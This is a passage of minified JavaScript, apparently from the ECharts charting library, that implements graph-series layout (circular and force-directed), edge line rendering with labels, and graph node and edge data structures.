e=t.getValue("value"),n=u*(l?e:1)/2;s+=n,t.setLayout([i*Math.cos(s)+r,i*Math.sin(s)+o]),s+=n}))},symbolSize:function(t,e,n,i,r,o,a){var s=0;KT.length=a;var l=ZT(t);e.eachNode((function(t){var e=jT(t);isNaN(e)&&(e=2),e<0&&(e=0),e*=l;var n=Math.asin(e/2/i);isNaN(n)&&(n=qT/2),KT[t.dataIndex]=n,s+=2*n}));var u=(2*qT-s)/a/2,h=0;e.eachNode((function(t){var e=u+KT[t.dataIndex];h+=e,t.setLayout([i*Math.cos(h)+r,i*Math.sin(h)+o]),h+=e}))}};function QT(t){t.eachSeriesByType("graph",(function(t){"circular"===t.get("layout")&&$T(t,"symbolSize")}))}var tC=bt;function eC(t){t.eachSeriesByType("graph",(function(t){var e=t.coordinateSystem;if(!e||"view"===e.type)if("force"===t.get("layout")){var n=t.preservedPoints||{},i=t.getGraph(),r=i.data,o=i.edgeData,a=t.getModel("force"),s=a.get("initLayout");t.preservedPoints?r.each((function(t){var e=r.getId(t);r.setItemLayout(t,n[e]||[NaN,NaN])})):s&&"none"!==s?"circular"===s&&$T(t,"value"):YT(t);var l=r.getDataExtent("value"),u=o.getDataExtent("value"),h=a.get("repulsion"),c=a.get("edgeLength"),p=F(h)?h:[h,h],d=F(c)?c:[c,c];d=[d[1],d[0]];var f=r.mapArray("value",(function(t,e){var n=r.getItemLayout(e),i=Ui(t,l,p);return isNaN(i)&&(i=(p[0]+p[1])/2),{w:i,rep:i,fixed:r.getItemModel(e).get("fixed"),p:!n||isNaN(n[0])||isNaN(n[1])?null:n}})),g=o.mapArray("value",(function(e,n){var r=i.getEdgeByIndex(n),o=Ui(e,u,d);isNaN(o)&&(o=(d[0]+d[1])/2);var a=r.getModel(),s=et(r.getModel().get(["lineStyle","curveness"]),-WT(r,t,n,!0),0);return{n1:f[r.node1.dataIndex],n2:f[r.node2.dataIndex],d:o,curveness:s,ignoreForceLayout:a.get("ignoreForceLayout")}})),y=e.getBoundingRect(),v=function(t,e,n){for(var i=t,r=e,o=n.rect,a=o.width,s=o.height,l=[o.x+a/2,o.y+s/2],u=null==n.gravity?.1:n.gravity,h=0;h<i.length;h++){var c=i[h];c.p||(c.p=yt(a*(Math.random()-.5)+l[0],s*(Math.random()-.5)+l[1])),c.pp=mt(c.p),c.edges=null}var p,d,f=null==n.friction?.6:n.friction,g=f;return{warmUp:function(){g=.8*f},setFixed:function(t){i[t].fixed=!0},setUnfixed:function(t){i[t].fixed=!1},beforeStep:function(t){p=t},afterStep:function(t){d=t},step:function(t){p&&p(i,r);for(var e=[],n=i.length,o=0;o<r.length;o++){var a=r[o];if(!a.ignoreForceLayout){var s=a.n1;wt(e,(y=a.n2).p,s.p);var h=St(e)-a.d,c=y.w/(s.w+y.w);isNaN(c)&&(c=0),At(e,e),!s.fixed&&tC(s.p,s.p,e,c*h*g),!y.fixed&&tC(y.p,y.p,e,-(1-c)*h*g)}}for(o=0;o<n;o++)(_=i[o]).fixed||(wt(e,l,_.p),tC(_.p,_.p,e,u*g));for(o=0;o<n;o++){s=i[o];for(var f=o+1;f<n;f++){var y;wt(e,(y=i[f]).p,s.p),0===(h=St(e))&&(_t(e,Math.random()-.5,Math.random()-.5),h=1);var v=(s.rep+y.rep)/h/h;!s.fixed&&tC(s.pp,s.pp,e,v),!y.fixed&&tC(y.pp,y.pp,e,-v)}}var m=[];for(o=0;o<n;o++){var _;(_=i[o]).fixed||(wt(m,_.p,_.pp),tC(_.p,_.p,m,g),vt(_.pp,_.p))}var x=(g*=.992)<.01;d&&d(i,r,x),t&&t(x)}}}(f,g,{rect:y,gravity:a.get("gravity"),friction:a.get("friction")});v.beforeStep((function(t,e){for(var n=0,r=t.length;n<r;n++)t[n].fixed&&vt(t[n].p,i.getNodeByIndex(n).getLayout())})),v.afterStep((function(t,e,o){for(var a=0,s=t.length;a<s;a++)t[a].fixed||i.getNodeByIndex(a).setLayout(t[a].p),n[r.getId(a)]=t[a].p;for(a=0,s=e.length;a<s;a++){var l=e[a],u=i.getEdgeByIndex(a),h=l.n1.p,c=l.n2.p,p=u.getLayout();(p=p?p.slice():[])[0]=p[0]||[],p[1]=p[1]||[],vt(p[0],h),vt(p[1],c),+l.curveness&&(p[2]=[(h[0]+c[0])/2-(h[1]-c[1])*l.curveness,(h[1]+c[1])/2-(c[0]-h[0])*l.curveness]),u.setLayout(p)}})),t.forceLayout=v,t.preservedPoints=n,v.step()}else t.forceLayout=null}))}function nC(t,e){var n=[];return t.eachSeriesByType("graph",(function(t){var i=t.get("coordinateSystem");if(!i||"view"===i){var r=t.getData(),o=[],a=[];ea(r.mapArray((function(t){var e=r.getItemModel(t);return[+e.get("x"),+e.get("y")]})),o,a),a[0]-o[0]==0&&(a[0]+=1,o[0]-=1),a[1]-o[1]==0&&(a[1]+=1,o[1]-=1);var s=(a[0]-o[0])/(a[1]-o[1]),l=function(t,e,n){return Ac(I(t.getBoxLayoutParams(),{aspect:n}),{width:e.getWidth(),height:e.getHeight()})}(t,e,s);isNaN(s)&&(o=[l.x,l.y],a=[l.x+l.width,l.y+l.height]);var u=a[0]-o[0],h=a[1]-o[1],c=l.width,p=l.height,d=t.coordinateSystem=new YM;d.zoomLimit=t.get("scaleLimit"),d.setBoundingRect(o[0],o[1],u,h),d.setViewRect(l.x,l.y,c,p),d.setCenter(t.get("center")),d.setZoom(t.get("zoom")),n.push(d)}})),n}var iC=tu.prototype,rC=ru.prototype,oC=function(){this.x1=0,this.y1=0,this.x2=0,this.y2=0,this.percent=1};!function(t){function e(){return null!==t&&t.apply(this,arguments)||this}n(e,t)}(oC);function aC(t){return isNaN(+t.cpx1)||isNaN(+t.cpy1)}var sC=function(t){function e(e){var n=t.call(this,e)||this;return n.type="ec-line",n}return n(e,t),e.prototype.getDefaultStyle=function(){return{stroke:"#000",fill:null}},e.prototype.getDefaultShape=function(){return new oC},e.prototype.buildPath=function(t,e){aC(e)?iC.buildPath.call(this,t,e):rC.buildPath.call(this,t,e)},e.prototype.pointAt=function(t){return aC(this.shape)?iC.pointAt.call(this,t):rC.pointAt.call(this,t)},e.prototype.tangentAt=function(t){var e=this.shape,n=aC(e)?[e.x2-e.x1,e.y2-e.y1]:rC.tangentAt.call(this,t);return At(n,n)},e}(Za),lC=["fromSymbol","toSymbol"];function uC(t){return"_"+t+"Type"}function hC(t,e,n){var i=e.getItemVisual(n,t);if(i&&"none"!==i){var r=e.getItemVisual(n,t+"Size"),o=e.getItemVisual(n,t+"Rotate"),a=F(r)?r:[r,r],s=uy(i,-a[0]/2,-a[1]/2,a[0],a[1]);return s.__specifiedRotation=null==o||isNaN(o)?void 0:+o*Math.PI/180||0,s.name=t,s}}function cC(t,e){t.x1=e[0][0],t.y1=e[0][1],t.x2=e[1][0],t.y2=e[1][1],t.percent=1;var n=e[2];n?(t.cpx1=n[0],t.cpy1=n[1]):(t.cpx1=NaN,t.cpy1=NaN)}var pC=function(t){function e(e,n,i){var r=t.call(this)||this;return r._createLine(e,n,i),r}return n(e,t),e.prototype._createLine=function(t,e,n){var i=t.hostModel,r=function(t){var e=new sC({name:"line",subPixelOptimize:!0});return cC(e.shape,t),e}(t.getItemLayout(e));r.shape.percent=0,Ru(r,{shape:{percent:1}},i,e),this.add(r),P(lC,(function(n){var i=hC(n,t,e);this.add(i),this[uC(n)]=t.getItemVisual(e,n)}),this),this._updateCommonStl(t,e,n)},e.prototype.updateData=function(t,e,n){var i=t.hostModel,r=this.childOfName("line"),o=t.getItemLayout(e),a={shape:{}};cC(a.shape,o),Ou(r,a,i,e),P(lC,(function(n){var i=t.getItemVisual(e,n),r=uC(n);if(this[r]!==i){this.remove(this.childOfName(n));var o=hC(n,t,e);this.add(o)}this[r]=i}),this),this._updateCommonStl(t,e,n)},e.prototype.getLinePath=function(){return this.childAt(0)},e.prototype._updateCommonStl=function(t,e,n){var i=t.hostModel,r=this.childOfName("line"),o=n&&n.emphasisLineStyle,a=n&&n.blurLineStyle,s=n&&n.selectLineStyle,l=n&&n.labelStatesModels;if(!n||t.hasItemOption){var u=t.getItemModel(e);o=u.getModel(["emphasis","lineStyle"]).getLineStyle(),a=u.getModel(["blur","lineStyle"]).getLineStyle(),s=u.getModel(["select","lineStyle"]).getLineStyle(),l=eh(u)}var h=t.getItemVisual(e,"style"),c=h.stroke;r.useStyle(h),r.style.fill=null,r.style.strokeNoScale=!0,r.ensureState("emphasis").style=o,r.ensureState("blur").style=a,r.ensureState("select").style=s,P(lC,(function(t){var e=this.childOfName(t);if(e){e.setColor(c),e.style.opacity=h.opacity;for(var n=0;n<xs.length;n++){var i=xs[n],o=r.getState(i);if(o){var a=o.style||{},s=e.ensureState(i),l=s.style||(s.style={});null!=a.stroke&&(l[e.__isEmptyBrush?"stroke":"fill"]=a.stroke),null!=a.opacity&&(l.opacity=a.opacity)}}e.markRedraw()}}),this);var p=i.getRawValue(e);th(this,l,{labelDataIndex:e,labelFetcher:{getFormattedLabel:function(e,n){return i.getFormattedLabel(e,n,t.dataType)}},inheritColor:c||"#000",defaultOpacity:h.opacity,defaultText:(null==p?t.getName(e):isFinite(p)?ji(p):p)+""});var d=this.getTextContent();if(d){var f=l.normal;d.__align=d.style.align,d.__verticalAlign=d.style.verticalAlign,d.__position=f.get("position")||"middle";var g=f.get("distance");F(g)||(g=[g,g]),d.__labelDistance=g}this.setTextConfig({position:null,local:!0,inside:!1}),Js(this)},e.prototype.highlight=function(){Hs(this)},e.prototype.downplay=function(){Ws(this)},e.prototype.updateLayout=function(t,e){this.setLinePoints(t.getItemLayout(e))},e.prototype.setLinePoints=function(t){var e=this.childOfName("line");cC(e.shape,t),e.dirty()},e.prototype.beforeUpdate=function(){var t=this,e=t.childOfName("fromSymbol"),n=t.childOfName("toSymbol"),i=t.getTextContent();if(e||n||i&&!i.ignore){for(var r=1,o=this.parent;o;)o.scaleX&&(r/=o.scaleX),o=o.parent;var a=t.childOfName("line");if(this.__dirty||a.__dirty){var s=a.shape.percent,l=a.pointAt(0),u=a.pointAt(s),h=wt([],u,l);if(At(h,h),e&&(e.setPosition(l),S(e,0),e.scaleX=e.scaleY=r*s,e.markRedraw()),n&&(n.setPosition(u),S(n,1),n.scaleX=n.scaleY=r*s,n.markRedraw()),i&&!i.ignore){i.x=i.y=0,i.originX=i.originY=0;var c=void 0,p=void 0,d=i.__labelDistance,f=d[0]*r,g=d[1]*r,y=s/2,v=a.tangentAt(y),m=[v[1],-v[0]],_=a.pointAt(y);m[1]>0&&(m[0]=-m[0],m[1]=-m[1]);var x=v[0]<0?-1:1;if("start"!==i.__position&&"end"!==i.__position){var b=-Math.atan2(v[1],v[0]);u[0]<l[0]&&(b=Math.PI+b),i.rotation=b}var w=void 0;switch(i.__position){case"insideStartTop":case"insideMiddleTop":case"insideEndTop":case"middle":w=-g,p="bottom";break;case"insideStartBottom":case"insideMiddleBottom":case"insideEndBottom":w=g,p="top";break;default:w=0,p="middle"}switch(i.__position){case"end":i.x=h[0]*f+u[0],i.y=h[1]*g+u[1],c=h[0]>.8?"left":h[0]<-.8?"right":"center",p=h[1]>.8?"top":h[1]<-.8?"bottom":"middle";break;case"start":i.x=-h[0]*f+l[0],i.y=-h[1]*g+l[1],c=h[0]>.8?"right":h[0]<-.8?"left":"center",p=h[1]>.8?"bottom":h[1]<-.8?"top":"middle";break;case"insideStartTop":case"insideStart":case"insideStartBottom":i.x=f*x+l[0],i.y=l[1]+w,c=v[0]<0?"right":"left",i.originX=-f*x,i.originY=-w;break;case"insideMiddleTop":case"insideMiddle":case"insideMiddleBottom":case"middle":i.x=_[0],i.y=_[1]+w,c="center",i.originY=-w;break;case"insideEndTop":case"insideEnd":case"insideEndBottom":i.x=-f*x+u[0],i.y=u[1]+w,c=v[0]>=0?"right":"left",i.originX=f*x,i.originY=-w}i.scaleX=i.scaleY=r,i.setStyle({verticalAlign:i.__verticalAlign||p,align:i.__align||c})}}}function S(t,e){var n=t.__specifiedRotation;if(null==n){var i=a.tangentAt(e);t.attr("rotation",(1===e?-1:1)*Math.PI/2-Math.atan2(i[1],i[0]))}else t.attr("rotation",n)}},e}(zi),dC=function(){function t(t){this.group=new zi,this._LineCtor=t||pC}return t.prototype.isPersistent=function(){return!0},t.prototype.updateData=function(t){var e=this,n=this,i=n.group,r=n._lineData;n._lineData=t,r||i.removeAll();var o=fC(t);t.diff(r).add((function(n){e._doAdd(t,n,o)})).update((function(n,i){e._doUpdate(r,t,i,n,o)})).remove((function(t){i.remove(r.getItemGraphicEl(t))})).execute()},t.prototype.updateLayout=function(){var t=this._lineData;t&&t.eachItemGraphicEl((function(e,n){e.updateLayout(t,n)}),this)},t.prototype.incrementalPrepareUpdate=function(t){this._seriesScope=fC(t),this._lineData=null,this.group.removeAll()},t.prototype.incrementalUpdate=function(t,e){function n(t){t.isGroup||function(t){return t.animators&&t.animators.length>0}(t)||(t.incremental=!0,t.ensureState("emphasis").hoverLayer=!0)}for(var i=t.start;i<t.end;i++){if(yC(e.getItemLayout(i))){var r=new this._LineCtor(e,i,this._seriesScope);r.traverse(n),this.group.add(r),e.setItemGraphicEl(i,r)}}},t.prototype.remove=function(){this.group.removeAll()},t.prototype._doAdd=function(t,e,n){if(yC(t.getItemLayout(e))){var i=new this._LineCtor(t,e,n);t.setItemGraphicEl(e,i),this.group.add(i)}},t.prototype._doUpdate=function(t,e,n,i,r){var o=t.getItemGraphicEl(n);yC(e.getItemLayout(i))?(o?o.updateData(e,i,r):o=new this._LineCtor(e,i,r),e.setItemGraphicEl(i,o),this.group.add(o)):this.group.remove(o)},t}();function fC(t){var e=t.hostModel;return{lineStyle:e.getModel("lineStyle").getLineStyle(),emphasisLineStyle:e.getModel(["emphasis","lineStyle"]).getLineStyle(),blurLineStyle:e.getModel(["blur","lineStyle"]).getLineStyle(),selectLineStyle:e.getModel(["select","lineStyle"]).getLineStyle(),labelStatesModels:eh(e)}}function gC(t){return isNaN(t[0])||isNaN(t[1])}function yC(t){return!gC(t[0])&&!gC(t[1])}var vC=[],mC=[],_C=[],xC=Go,bC=Pt,wC=Math.abs;function SC(t,e,n){for(var i,r=t[0],o=t[1],a=t[2],s=1/0,l=n*n,u=.1,h=.1;h<=.9;h+=.1){vC[0]=xC(r[0],o[0],a[0],h),vC[1]=xC(r[1],o[1],a[1],h),(d=wC(bC(vC,e)-l))<s&&(s=d,i=h)}for(var c=0;c<32;c++){var p=i+u;mC[0]=xC(r[0],o[0],a[0],i),mC[1]=xC(r[1],o[1],a[1],i),_C[0]=xC(r[0],o[0],a[0],p),_C[1]=xC(r[1],o[1],a[1],p);var d=bC(mC,e)-l;if(wC(d)<.01)break;var f=bC(_C,e)-l;u/=2,d<0?f>=0?i+=u:i-=u:f>=0?i-=u:i+=u}return i}function MC(t,e){var n=[],i=Yo,r=[[],[],[]],o=[[],[]],a=[];e/=2,t.eachEdge((function(t,s){var l=t.getLayout(),u=t.getVisual("fromSymbol"),h=t.getVisual("toSymbol");l.__original||(l.__original=[mt(l[0]),mt(l[1])],l[2]&&l.__original.push(mt(l[2])));var c=l.__original;if(null!=l[2]){if(vt(r[0],c[0]),vt(r[1],c[2]),vt(r[2],c[1]),u&&"none"!==u){var p=jT(t.node1),d=SC(r,c[0],p*e);i(r[0][0],r[1][0],r[2][0],d,n),r[0][0]=n[3],r[1][0]=n[4],i(r[0][1],r[1][1],r[2][1],d,n),r[0][1]=n[3],r[1][1]=n[4]}if(h&&"none"!==h){p=jT(t.node2),d=SC(r,c[1],p*e);i(r[0][0],r[1][0],r[2][0],d,n),r[1][0]=n[1],r[2][0]=n[2],i(r[0][1],r[1][1],r[2][1],d,n),r[1][1]=n[1],r[2][1]=n[2]}vt(l[0],r[0]),vt(l[1],r[2]),vt(l[2],r[1])}else{if(vt(o[0],c[0]),vt(o[1],c[1]),wt(a,o[1],o[0]),At(a,a),u&&"none"!==u){p=jT(t.node1);bt(o[0],o[0],a,p*e)}if(h&&"none"!==h){p=jT(t.node2);bt(o[1],o[1],a,-p*e)}vt(l[0],o[0]),vt(l[1],o[1])}}))}function IC(t){return"view"===t.type}var TC=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n}return n(e,t),e.prototype.init=function(t,e){var n=new Tb,i=new dC,r=this.group;this._controller=new QS(e.getZr()),this._controllerHost={target:r},r.add(n.group),r.add(i.group),this._symbolDraw=n,this._lineDraw=i,this._firstRender=!0},e.prototype.render=function(t,e,n){var i=this,r=t.coordinateSystem;this._model=t;var o=this._symbolDraw,a=this._lineDraw,s=this.group;if(IC(r)){var l={x:r.x,y:r.y,scaleX:r.scaleX,scaleY:r.scaleY};this._firstRender?s.attr(l):Ou(s,l,t)}MC(t.getGraph(),ZT(t));var u=t.getData();o.updateData(u);var h=t.getEdgeData();a.updateData(h),this._updateNodeAndLinkScale(),this._updateController(t,e,n),clearTimeout(this._layoutTimeout);var c=t.forceLayout,p=t.get(["force","layoutAnimation"]);c&&this._startForceLayoutIteration(c,p),u.graph.eachNode((function(t){var e=t.dataIndex,n=t.getGraphicEl(),r=t.getModel();n.off("drag").off("dragend");var o=r.get("draggable");o&&n.on("drag",(function(){c&&(c.warmUp(),!i._layouting&&i._startForceLayoutIteration(c,p),c.setFixed(e),u.setItemLayout(e,[n.x,n.y]))})).on("dragend",(function(){c&&c.setUnfixed(e)})),n.setDraggable(o&&!!c),"adjacency"===r.get(["emphasis","focus"])&&(ys(n).focus=t.getAdjacentDataIndices())})),u.graph.eachEdge((function(t){var e=t.getGraphicEl();"adjacency"===t.getModel().get(["emphasis","focus"])&&(ys(e).focus={edge:[t.dataIndex],node:[t.node1.dataIndex,t.node2.dataIndex]})}));var d="circular"===t.get("layout")&&t.get(["circular","rotateLabel"]),f=u.getLayout("cx"),g=u.getLayout("cy");u.eachItemGraphicEl((function(t,e){var n=u.getItemModel(e).get(["label","rotate"])||0,i=t.getSymbolPath();if(d){var r=u.getItemLayout(e),o=Math.atan2(r[1]-g,r[0]-f);o<0&&(o=2*Math.PI+o);var a=r[0]<f;a&&(o-=Math.PI);var s=a?"left":"right";i.setTextConfig({rotation:-o,position:s,origin:"center"});var l=i.ensureState("emphasis");I(l.textConfig||(l.textConfig={}),{position:s})}else i.setTextConfig({rotation:n*=Math.PI/180})})),this._firstRender=!1},e.prototype.dispose=function(){this._controller&&this._controller.dispose(),this._controllerHost=null},e.prototype._startForceLayoutIteration=function(t,e){var n=this;!function i(){t.step((function(t){n.updateLayout(n._model),(n._layouting=!t)&&(e?n._layoutTimeout=setTimeout(i,16):i())}))}()},e.prototype._updateController=function(t,e,n){var i=this,r=this._controller,o=this._controllerHost,a=this.group;r.setPointerChecker((function(e,i,r){var o=a.getBoundingRect();return o.applyTransform(a.transform),o.contain(i,r)&&!aM(e,n,t)})),IC(t.coordinateSystem)?(r.enable(t.get("roam")),o.zoomLimit=t.get("scaleLimit"),o.zoom=t.coordinateSystem.getZoom(),r.off("pan").off("zoom").on("pan",(function(e){iM(o,e.dx,e.dy),n.dispatchAction({seriesId:t.id,type:"graphRoam",dx:e.dx,dy:e.dy})})).on("zoom",(function(e){rM(o,e.scale,e.originX,e.originY),n.dispatchAction({seriesId:t.id,type:"graphRoam",zoom:e.scale,originX:e.originX,originY:e.originY}),i._updateNodeAndLinkScale(),MC(t.getGraph(),ZT(t)),i._lineDraw.updateLayout(),n.updateLabelLayout()}))):r.disable()},e.prototype._updateNodeAndLinkScale=function(){var t=this._model,e=t.getData(),n=ZT(t);e.eachItemGraphicEl((function(t,e){t.setSymbolScale(n)}))},e.prototype.updateLayout=function(t){MC(t.getGraph(),ZT(t)),this._symbolDraw.updateLayout(),this._lineDraw.updateLayout()},e.prototype.remove=function(t,e){this._symbolDraw&&this._symbolDraw.remove(),this._lineDraw&&this._lineDraw.remove()},e.type="graph",e}(yf);function CC(t){return"_EC_"+t}var AC=function(){function t(t){this.type="graph",this.nodes=[],this.edges=[],this._nodesMap={},this._edgesMap={},this._directed=t||!1}return t.prototype.isDirected=function(){return this._directed},t.prototype.addNode=function(t,e){t=null==t?""+e:""+t;var n=this._nodesMap;if(!n[CC(t)]){var i=new DC(t,e);return i.hostGraph=this,this.nodes.push(i),n[CC(t)]=i,i}},t.prototype.getNodeByIndex=function(t){var e=this.data.getRawIndex(t);return this.nodes[e]},t.prototype.getNodeById=function(t){return this._nodesMap[CC(t)]},t.prototype.addEdge=function(t,e,n){var i=this._nodesMap,r=this._edgesMap;if("number"==typeof t&&(t=this.nodes[t]),"number"==typeof e&&(e=this.nodes[e]),t instanceof DC||(t=i[CC(t)]),e instanceof DC||(e=i[CC(e)]),t&&e){var o=t.id+"-"+e.id,a=new LC(t,e,n);return a.hostGraph=this,this._directed&&(t.outEdges.push(a),e.inEdges.push(a)),t.edges.push(a),t!==e&&e.edges.push(a),this.edges.push(a),r[o]=a,a}},t.prototype.getEdgeByIndex=function(t){var e=this.edgeData.getRawIndex(t);return this.edges[e]},t.prototype.getEdge=function(t,e){t instanceof DC&&(t=t.id),e instanceof DC&&(e=e.id);var n=this._edgesMap;return this._directed?n[t+"-"+e]:n[t+"-"+e]||n[e+"-"+t]},t.prototype.eachNode=function(t,e){for(var n=this.nodes,i=n.length,r=0;r<i;r++)n[r].dataIndex>=0&&t.call(e,n[r],r)},t.prototype.eachEdge=function(t,e){for(var n=this.edges,i=n.length,r=0;r<i;r++)n[r].dataIndex>=0&&n[r].node1.dataIndex>=0&&n[r].node2.dataIndex>=0&&t.call(e,n[r],r)},t.prototype.breadthFirstTraverse=function(t,e,n,i){if(e instanceof DC||(e=this._nodesMap[CC(e)]),e){for(var r="out"===n?"outEdges":"in"===n?"inEdges":"edges",o=0;o<this.nodes.length;o++)this.nodes[o].__visited=!1;if(!t.call(i,e,null))for(var a=[e];a.length;){var s=a.shift(),l=s[r];for(o=0;o<l.length;o++){var u=l[o],h=u.node1===s?u.node2:u.node1;if(!h.__visited){if(t.call(i,h,s))return;a.push(h),h.__visited=!0}}}}},t.prototype.update=function(){for(var t=this.data,e=this.edgeData,n=this.nodes,i=this.edges,r=0,o=n.length;r<o;r++)n[r].dataIndex=-1;for(r=0,o=t.count();r<o;r++)n[t.getRawIndex(r)].dataIndex=r;e.filterSelf((function(t){var n=i[e.getRawIndex(t)];return n.node1.dataIndex>=0&&n.node2.dataIndex>=0}));for(r=0,o=i.length;r<o;r++)i[r].dataIndex=-1;for(r=0,o=e.count();r<o;r++)i[e.getRawIndex(r)].dataIndex=r},t.prototype.clone=function(){for(var e=new t(this._directed),n=this.nodes,i=this.edges,r=0;r<n.length;r++)e.addNode(n[r].id,n[r].dataIndex);for(r=0;r<i.length;r++){var o=i[r];e.addEdge(o.node1.id,o.node2.id,o.dataIndex)}return e},t}(),DC=function(){function t(t,e){this.inEdges=[],this.outEdges=[],this.edges=[],this.dataIndex=-1,this.id=null==t?"":t,this.dataIndex=null==e?-1:e}return t.prototype.degree=function(){return this.edges.length},t.prototype.inDegree=function(){return this.inEdges.length},t.prototype.outDegree=function(){return this.outEdges.length},t.prototype.getModel=function(t){if(!(this.dataIndex<0))return this.hostGraph.data.getItemModel(this.dataIndex).getModel(t)},t.prototype.getAdjacentDataIndices=function(){for(var t={edge:[],node:[]},e=0;e<this.edges.length;e++){var n=this.edges[e];n.dataIndex<0||(t.edge.push(n.dataIndex),t.node.push(n.node1.dataIndex,n.node2.dataIndex))}return t},t}(),LC=function(){function t(t,e,n){this.dataIndex=-1,this.node1=t,this.node2=e,this.dataIndex=null==n?-1:n}return t.prototype.getModel=function(t){if(!(this.dataIndex<0))return this.hostGraph.edgeData.getItemModel(this.dataIndex).getModel(t)},t.prototype.getAdjacentDataIndices=function(){return{edge:[this.dataIndex],node:[this.node1.dataIndex,this.node2.dataIndex]}},t}();function kC(t,e){return{getValue:function(n){var i=this[t][e];return i.get(i.getDimension(n||"value"),this.dataIndex)},setVisual:function(n,i){this.dataIndex>=0&&this[t][e].setItemVisual(this.dataIndex,n,i)},getVisual:function(n){return this[t][e].getItemVisual(this.dataIndex,n)},setLayout:function(n,i){this.dataIndex>=0&&this[t][e].setItemLayout(this.dataIndex,n,i)},getLayout:function(){return this[t][e].getItemLayout(this.dataIndex)},getGraphicEl:function(){return this[t][e].getItemGraphicEl(this.dataIndex)},getRawIndex:function(){return this[t][e].getRawIndex(this.dataIndex)}}}function PC(t,e,n,i,r){for(var o=new AC(i),a=0;a<t.length;a++)o.addNode(Q(t[a].id,t[a].name,a),a);var s=[],l=[],u=0;for(a=0;a<e.length;a++){var h=e[a],c=h.source,p=h.target;o.addEdge(c,p,u)&&(l.push(h),s.push(Q(Tr(h.id,null),c+" > "+p)),u++)}var d,f=n.get("coordinateSystem");if("cartesian2d"===f||"polar"===f)d=Hm(t,n);else{var g=_p.get(f),y=g&&g.dimensions||[];A(y,"value")<0&&y.concat(["value"]);var v=Nm(t,{coordDimensions:y});(d=new Pm(v,n)).initData(t)}var m=new Pm(["value"],n);return m.initData(l,s),r&&r(d,m),vI({mainData:d,struct:o,structAttr:"graph",datas:{node:d,edge:m},datasAttr:{node:"data",edge:"edgeData"}}),o.update(),o}L(DC,kC("hostGraph","data")),L(LC,kC("hostGraph","edgeData"));var OC=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n.hasSymbolVisual=!0,n}return n(e,t),e.prototype.init=function(e){t.prototype.init.apply(this,arguments);var n=this;function i(){return n._categoriesData}this.legendVisualProvider=new Nw(i,i),this.fillDataTextStyle(e.edges||e.links),this._updateCategoriesData()},e.prototype.mergeOption=function(e){t.prototype.mergeOption.apply(this,arguments),this.fillDataTextStyle(e.edges||e.links),this._updateCategoriesData()},e.prototype.mergeDefaultAndTheme=function(e){t.prototype.mergeDefaultAndTheme.apply(this,arguments),xr(e,"edgeLabel",["show"])},e.prototype.getInitialData=function(t,e){var n,i=t.edges||t.links||[],r=t.data||t.nodes||[],o=this;if(r&&i){BT(n=this)&&(n.__curvenessList=[],n.__edgeMap={},VT(n));var a=PC(r,i,this,!0,(function(t,e){t.wrapMethod("getItemModel",(function(t){var e=o._categoriesModels[t.getShallow("category")];return e&&(e.parentModel=t.parentModel,t.parentModel=e),t}));var n=Sh.prototype.getModel;function i(t,e){var i=n.call(this,t,e);return i.resolveParentPath=r,i}function r(t){if(t&&("label"===t[0]||"label"===t[1])){var e=t.slice();return"label"===t[0]?e[0]="edgeLabel":"label"===t[1]&&(e[1]="edgeLabel"),e}return t}e.wrapMethod("getItemModel",(function(t){return t.resolveParentPath=r,t.getModel=i,t}))}));return P(a.edges,(function(t){!function(t,e,n,i){if(BT(n)){var r=FT(t,e,n),o=n.__edgeMap,a=o[GT(r)];o[r]&&!a?o[r].isForward=!0:a&&o[r]&&(a.isForward=!0,o[r].isForward=!1),o[r]=o[r]||[],o[r].push(i)}}(t.node1,t.node2,this,t.dataIndex)}),this),a.data}},e.prototype.getGraph=function(){return this.getData().graph},e.prototype.getEdgeData=function(){return this.getGraph().edgeData},e.prototype.getCategoriesData=function(){return this._categoriesData},e.prototype.formatTooltip=function(t,e,n){if("edge"===n){var i=this.getData(),r=this.getDataParams(t,n),o=i.graph.getEdgeByIndex(t),a=i.getName(o.node1.dataIndex),s=i.getName(o.node2.dataIndex),l=[];return null!=a&&l.push(a),null!=s&&l.push(s),Yd("nameValue",{name:l.join(" > "),value:r.value,noValue:null==r.value})}return tf({series:this,dataIndex:t,multipleSeries:e})},e.prototype._updateCategoriesData=function(){var t=O(this.option.categories||[],(function(t){return null!=t.value?t:I({value:0},t)})),e=new Pm(["value"],this);e.initData(t),this._categoriesData=e,this._categoriesModels=e.mapArray((function(t){return e.getItemModel(t)}))},e.prototype.setZoom=function(t){this.option.zoom=t},e.prototype.setCenter=function(t){this.option.center=t},e.prototype.isAnimationEnabled=function(){return t.prototype.isAnimationEnabled.call(this)&&!("force"===this.get("layout")&&this.get(["force","layoutAnimation"]))},e.type="series.graph",e.dependencies=["grid","polar","geo","singleAxis","calendar"],e.defaultOption={zlevel:0,z:2,coordinateSystem:"view",legendHoverLink:!0,layout:null,circular:{rotateLabel:!1},force:{initLayout:null,repulsion:[0,50],gravity:.1,friction:.6,edgeLength:30,layoutAnimation:!0},left:"center",top:"center",symbol:"circle",symbolSize:10,edgeSymbol:["none","none"],edgeSymbolSize:10,edgeLabel:{position:"middle",distance:5},draggable:!1,roam:!1,center:null,zoom:1,nodeScaleRatio:.6,label:{show:!1,formatter:"{b}"},itemStyle:{},lineStyle:{color:"#aaa",width:1,opacity:.5},emphasis:{scale:!0,label:{show:!0}},select:{itemStyle:{borderColor:"#212121"}}},e}(rf),RC={type:"graphRoam",event:"graphRoam",update:"none"};var NC=function(){this.angle=0,this.width=10,this.r=10,this.x=0,this.y=0},EC=function(t){function e(e){var n=t.call(this,e)||this;return n.type="pointer",n}return n(e,t),e.prototype.getDefaultShape=function(){return new NC},e.prototype.buildPath=function(t,e){var n=Math.cos,i=Math.sin,r=e.r,o=e.width,a=e.angle,s=e.x-n(a)*o*(o>=r/3?1:2),l=e.y-i(a)*o*(o>=r/3?1:2);a=e.angle-Math.PI/2,t.moveTo(s,l),t.lineTo(e.x+n(a)*o,e.y+i(a)*o),t.lineTo(e.x+n(e.angle)*r,e.y+i(e.angle)*r),t.lineTo(e.x-n(a)*o,e.y-i(a)*o),t.lineTo(s,l)},e}(Za);function zC(t,e){var n=null==t?"":t+"";return e&&("string"==typeof e?n=e.replace("{value}",n):"function"==typeof e&&(n=e(t))),n}var BC=2*Math.PI,VC=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n}return n(e,t),e.prototype.render=function(t,e,n){this.group.removeAll();var i=t.get(["axisLine","lineStyle","color"]),r=function(t,e){var 